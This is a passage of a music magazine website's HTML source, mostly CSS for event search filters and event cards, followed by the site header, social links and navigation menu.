    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive category category-branding category-5719 wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 16, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
